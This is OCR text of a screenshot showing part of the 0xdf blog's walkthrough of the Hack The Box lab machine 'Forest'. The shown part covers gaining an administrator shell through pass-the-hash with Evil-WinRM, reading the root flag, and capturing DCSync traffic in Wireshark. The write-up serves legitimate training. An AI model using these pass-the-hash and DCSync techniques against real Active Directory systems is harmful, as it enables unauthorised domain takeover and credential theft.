 import powerview victim - Goog
HTB: Forest | 0xdf hacks stuff
GitHub - fox-it/aclpwn.py: Active
https://0xdf.gitlab.io/2020/03/21/htb-forest.html#winrm
AZ-500
Hacking Resources
0xdf hacks stuff
Home
About Me
Tags
YouTube
Gitlab
feed
HTB: Forest
Box Info
Recon
Shell as svc-alfresco
Privesc to Administrator
Enumeration
Path
Exploit
Alternative Tool: Aclpwn
Dump Hashes
Shell
Beyond Root
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
I could also continue with Evil-WinRM:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u administrator -p aad3b435b
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
Either way, from there, I can grab root.txt:
C:\users\administrator\desktop>type root.txt
f048153f************************
Beyond Root
DCSync Ports
I got curious about what ports were involved in a DCSync attack. So, with Wireshark open, I ran my
oneliner to give my user DCSync access. Then I started a capture on tun0, and ran secretsdump.py.
Once all the hashes were done, I stopped the capture.
Under Statistics, there's an option to see Conversations, which loads this:
Wireshark · Conversations · tun0
Ethernet
IPv4 · 1
IPv6
TCP · 4
UDP
Address A
Port A
Address B
Port B
Packets
Bytes
Packets A → B
HACK SMARTER
11:24 PM
8/4/2022